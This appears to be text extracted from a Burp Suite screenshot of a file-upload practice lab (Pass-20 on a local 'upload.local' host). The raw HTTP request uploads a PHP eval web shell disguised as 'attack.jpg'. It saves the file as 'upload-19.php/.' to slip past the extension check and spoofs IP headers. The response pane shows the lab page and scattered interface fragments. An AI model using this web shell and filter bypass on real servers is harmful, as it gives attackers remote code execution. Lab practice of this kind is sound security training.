 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /Pass-20/index.php?action=show_code HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------355048110938743196583291306288
8 Content-Length: 525
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-20/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------355048110938743196583291306288
20 Content-Disposition: form-data; name="upload_file"; filename="attack.jpg"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------355048110938743196583291306288
26 Content-Disposition: form-data; name="save_name"
27
28 upload-19.php/.
29 -----------------------------355048110938743196583291306288
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 -----------------------------355048110938743196583291306288--
34
Search
0 highlights
Done
Response
Pretty
Raw
Hex
Render
OneScan
MarkInfo
MarkInfo
\n
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
保存名称:
upload-19.jpg
上传
代码
1 $is_upload = false;
2 $msg = null;
In
Re
Re
Re
Re
Re
Re